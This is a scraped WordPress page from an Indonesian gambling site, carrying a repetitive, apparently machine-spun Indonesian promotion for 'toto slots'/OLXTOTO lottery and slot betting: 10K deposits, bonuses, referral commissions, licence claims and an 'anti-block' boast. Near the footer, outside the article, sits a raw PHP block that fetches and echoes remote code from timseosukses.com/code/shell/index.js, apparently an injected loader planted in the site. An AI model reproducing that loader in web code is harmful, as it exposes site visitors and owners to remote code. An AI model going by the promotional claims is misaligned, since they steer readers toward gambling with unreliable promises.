		class="wp-singular post-template-default single single-post postid-709 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-709 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-709">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Tegal Waru</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:16+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali akan suka dengan games online dengan taruhan uang asli maka <a href="https://s4trends.com/">toto slots</a> benar-benar sangat disarankan. Buat Anda yang benar-benar mau masuk di web ini tentu ada sangat banyak di internet.</div>
<div>Dengan masuk di web ini nyata-nyatanya dapat main permainan online togel dan slots secara bertepatan. Dengan begitu, sudah pasti tidak aneh jika Anda di web ini dapat main permainan banyak tak ada rasa jemu didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengetahui lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan buat masuk dan main di website ini sudah pasti mesti dapat mengetahui lebih dekat sama web ini sendiri. Sama yang sudah dijelaskan sebelumnya kalau memanglah dengan masuk di website ini dapat main permainan togel serta slots.</div>
<div>Karena itu, pastilah di blog ini lantas tidak pernah merasan jenuh betul-betul dengan masuk di web ini. Akan tetapi, ada poin penting mesti dimengerti waktu akan masuk serta main pada web yang berikut.</div>
<div></div>
<div>Anda pasti sudah ingin tahu kan dengan apa data mengenai site ini. Kalau memang telah ingin tahu silahkan langsung baca secara lengkap berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di web-site ini ternyata sebagai pemain Anda bakal mendapat account demonstrasi. Oleh karena ada account demonstrasi ini tentu Anda juga segera akan langsung masuk serta main pada website ini bahkan juga secara gratis.</div>
<div>Asumsikan dengan masuk di blog ini siapa saja yang mau mencoba langsung bisa main tanpa ada penting masuk atau buat account dahulu. Sampai di web ini juga tak perlu deposit sebab dapat eksperimen gratis serta perihal ini lantas pastinya akan memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di web ini lantas pastinya di sini Anda jadi pemain bakal mengetahui jika di website ini dapat deposit dengan nilai yang paling rendah. Renungkan saja kalau betul-betul dengan masuk di blog ini dapat langsung deposit cuma 10K saja.</div>
<div>Dapat disebut di harga semurah itu sudah pasti pemain pemula yang juga tidak mempunyai banyak modal juga juga dapat turut masuk dan main didalamnya. Karena itu, pasti Anda lantas bisa pula langsung nikmati seluruh games di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang bagus</h2>
<div></div>
<div>Dengan masuk di website ini lantas pastinya Anda jadi pemain dapat memperoleh banyak pasaran togel. Bahkan juga pasaran yang bisa dimainkan juga cukup tenar seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karenanya masuk di website ini juga Anda sebagai pemain dapat langsung mendapati banyak provider slots online. Banyak provider terkenal serta termashyur di web ini dimulai dari pragmatic play, Playtech, Microgaming, Spadegaming serta ada banyak kembali yang lain.</div>
<div></div>
<div>Adanya banyak provider dan pasaran barusan sudah pasti pemain pun akan tidak ringan rasakan jemu. Juga di web ini lantas pemain dapat masuk di banyak provider serta pasaran cuman memakai satu account saja. Soal ini pastinya akan mengagumkan untuk banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan mendapat banyak kelebihan yang memikat. Ini semuanya pastinya sebab beberapa terakhir ini toto slots mendatangkan penawaran yang besar sekali sangat juga janjikan.</div>
<div></div>
<div>Dapat dikatakan site ini lantas adalah yang terunggul selalu akan berikan bonus besar untuk beberapa pemain yang tergabung . Maka, karena ada discount serta bonus ini malahan bakal bikin situs toto slots semakin bertambah disinggahi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana kesibukan main di web-site ini serta kelihatannya memang semestinya masuk di sini. Site ini juga pastinya udah mendatangkan games yang paling bermacam-macam dengan penawaran begitu banyak.</div>
<div></div>
<div>Maka  Anda lantas sudah ingin tahu kan dengan penawaran dan keunggulan yang bakal diperoleh di website ini. Dengan begitu, sudah pasti silahkan langsung baca segalanya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam website toto slots</h2>
<div></div>
<div>Banyak pemain yang hendak masuk di website ini sudah pasti punyai peluang untuk bisa memperoleh promosi menarik tiap hari. Tetapi, memanglah di web ini pemain harus aktif tiap-tiap hari hingga pemain akan dilancarkan untuk dapat temukan keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tidak sebab situs toto slots ini benar-benar didalamnya udah mendatangkan sangat banyak promosi harian yang bisa di-claim secara gampang. Juga di sini juga pemain simpel memperoleh promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di web toto slots</h2>
<div></div>
<div>Betul-betul tidak diduga-duga kalau dengan masuk dan main di site ini lantas tentu Anda menjadi pemain segera bisa mendapat keuntungan adalah jekpot. Akan tetapi, kemungkinan masih tetap ada pemain yang belum demikian memahami apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai satu diantara keuntungan yang paling spektakuler dapat pemain temukan dengan begitu simpel. Buat dapat peroleh jekpot ini sudah pasti pemain dapat mencoba buat permainkan permainan slots progresif  jadi pemenang semuanya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentunya di sini juga ada juga juta-an besar peluang buat gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda bisa juga putuskan permainan slots online yang gacor pula paling dipercaya untuk dapat dengan gampang memperoleh keuntungan terbaik.</div>
<div>Ada selalu kompetisi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di website ini juga pastinya bakal mendapat peluang turut kejuaraan di tiap bulan. Tapi, buat dapat mendapat potongan harga dan penawaran terhebat tentu Anda miliki memiliki kesempatan mengikut sejumlah kejuaraan yang udah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat ikuti pertandingan ini pastinya Anda juga punya kesempatan buat dapat mendapati kesibukan main yang jauh membahagiakan  penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Invitasi ini bahkan juga juga datang setiap bulan di beberapa hari tersendiri saja . Maka, tentu saja gak boleh berasa bertanya-tanya dengan main aktif di toto slots  memang gampang buat Anda buat dapat mengikut pertandingan setiap bulannya.</div>
<div>Akan tetapi, buat dapat memperoleh penawaran terunggul ini juga benar ada beberapa info sama yang dimaksud dengan bocor yang terbaik. Karena itu, pasti buat dapat beroleh kompetisi serta dapat peroleh penawarannya lebih ringan.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main dalam website toto slots pastinya Anda juga memiliki kesempatan untuk dapat mendapat komisi atau promosi referal di toto slots. Bahkan juga promosi referal ini juga dapat didapat sepanjang umur.</div>
<div>Metodenya juga simpel karena di sini Anda menjadi pemain cuman perlu dengan ajak saudara lain juga bisa rekan atau pujaan hati untuk masuk memakai code referal yang udah Anda punyai.</div>
<div>Maka  apabila benar-benar pengen nikmati permainan slots dapat bawa kawan buat melaksanakan register lewat cara online dengan link referalnya. Semakin bertambah anggota anyar tergabung dengan code individu pasti Anda bakal memperoleh komisi besar serta ini pastinya sangatlah memberikan keuntungan.</div>
<div></div>
<div>Tetapi benar-benar untuk dapat mendapati bonus yang udah barusan dijajakan pastilah memanglah miliki trik yang berlainan . Maka, pada website toto slots tentunya banyak pemain harus mengenali dahulu seluruhnya penawaran yang berada di toto slots.</div>
<div>Di sini juga tentu banyak pemain juga dapat mendapati jekpot dengan jumlah yang spektakuler nanti akan meraih kemenangan permainan. Bukan itu saja, tentu dengan main aktif serta membawa anggota baru buat masuk di sini lantas Anda bakal capai komisi.</div>
<div></div>
<div>Sehingga  yakini awalnya untuk cari kabar dahulu kurang lebih apa persyaratan atau ketetapannya. Karena itu, pastinya untuk dapat memperoleh hadiah yang terunggul tiap saat main akan jadi hal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang sudah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini juga pastinya Anda dapat semakin aman sebab web ini telah mempunyai lisensi. Sama dengan yang sudah didapati jika situs toto slots sebagai website judi slots dan togel dapat dipercaya yang mempunyai beberapa pilihan games.</div>
<div>Pemain di sini juga sudah pasti akan dapat bertemu dengan bermacam ragam keuntungan yang sangat besar setiap main permainan didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda miliki kesempatan dapat juga gapai untung yang tinggi.</div>
<div></div>
<div>Pastinya ini dapat didapat sepanjang Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Supaya dapat mengerjakan register pastinya Anda mesti penuhi dahulu SK serta persiapkan data penting yang bakal diperlukan.</div>
<div></div>
<div>Kebanyakan proses register ini dapat terjadi di toto slots serta bakal ditolong oleh admin CS. Bahkan juga betul-betul web-site ini lantas sudah bersertifikasi dari perusahaan internasional maka web-site ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di web-site ini lantas bahkan semuanya permainan slots dan togel terus bekerja 24 jam online. Juga situs toto slots adalah website yang udah rekayasa maka dari itu pemain bisa nikmati game-nya dengan suka setiap waktu.</div>
<div></div>
<div>Sampai main di blog ini lantas sangat juga aman serta pemain dapat gapai untung yang tinggi . Maka, tentu tidaklah aneh bila beberapa orang yang pengin masuk didalamnya.  Kemungkinan ini juga peluang Anda buat masuk di web toto slots ini.</div>
<div>Apabila memang Anda di website ini berasa ingin tahu serta pengen bermain permainan pastinya langsung bisa daftar saja. Apabila masih ragu-ragu juga pastilah seluruh proses registrasi langsung akan ditolong oleh faksi website ini.</div>
<div></div>
<div>Anda pun harus mengetahui satu perihal kalau type permainan yang toto slots tampilkan amat direferensikan buat siapa saja . Maka, gak boleh kembali terasa risau sebab semua permainan termasuk simpel serta bagus yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Aktivitas main di web toto slots ini juga tentu bisa dilaksanakan simpel pun senang memakai situs toto slots. Tidaklah aneh benar-benar jika site ini jadi situs paling membahagiakan dan memberi kualitas teratas buat pemain.</div>
<div>Juga seluruhnya bermainnya juga dapat secara gampang dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali sebuah perihal kalau web-site ini udah memiliki lisensi serta bisa dijangkau dengan gampang dengan beragam fitur.</div>
<div></div>
<h2>Bekerja bersama-sama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata web-site ini juga bekerja sama-sama dengan begitu banyak faksi bank lokal . Sehingga, keuntungan yang bakal dapat mengalami ketika bermain di toto slots adalah saat ini sudah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja bersama juga sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan pilihan bisnis dengan sejumlah bank besar di Indonesia ini dapat kian membuat lebih mudah pemain waktu bisnis.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di web-site ini lantas juga memperoleh keuntungan seperti spek live chat yang online waktu 24 jam non stop. Adanya pelayanan live Chat 24 jam pelayanan ini sudah pasti bakal memungkinkan orang memberikan rintangan-kendala.</div>
<div></div>
<div>Begitu banyak halangan yang kerap dirasakan pemain waktu main slots seperti saat daftar, gagal transaksi bisnis atau semacamnya. Tapi, adanya spesifikasi ini, pastilah semua perkara bakal dikerjakan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di blog ini juga pastinya Anda juga akan bisa keuntungan lantaran dapat deposit dengan nilai rendah yakni 10K saja . Maka, tent tidaklah aneh kalau memanglah ini yang kerap menjadi argumen kenapa banyak sebagian orang main serta putuskan situs toto slots banyak.</div>
<div></div>
<div>Dengan hadirnya spesifikasi ini lantas bahkan juga juga bisa membikin kesan-kesan main judi di toto slots serius dicapai dan dijajal oleh siapa saja tiada kecuali . Maka, Anda lantas baiknya langsung coba masuk di blog ini saat ini juga.</div>
<div></div>
<h2>Service deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini lantas pastinya pemain bakal merasai begitu ringan kerjakan proses depo serta wd tiada waktu yang lama. Ini berarti memanglah web-site ini tak perlu butuh proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pastinya pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Maka, tentunya pemain akan rasakan entengnya main di web ini tanpa penting berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki vs Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan di web toto slots yaitu beberapa pemain dapat dengan gampang tersambung dengan beraneka macam versus seperti mobile, desktop hingga WAP. Karena itu, pastilah pemain dapat main dimana-mana sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda bakal rasakan main slots dan toto yang berkualitas dan bagus lantaran bermain di sini bisa bermain dengan loading cepat sekali tanpa kuatir sebab lemot. Ini seluruh pastinya sebab blog ini punyai sistem engine yang betul-betul dahsyat.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web ini merupakan anti blokir. Dengan begitu, pemain dapat bebas main kapan juga tiada takut dikunci.</div>
<div></div>
<div>Demikianlah berkaitan info mengenai situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk dan main di website ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2025&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 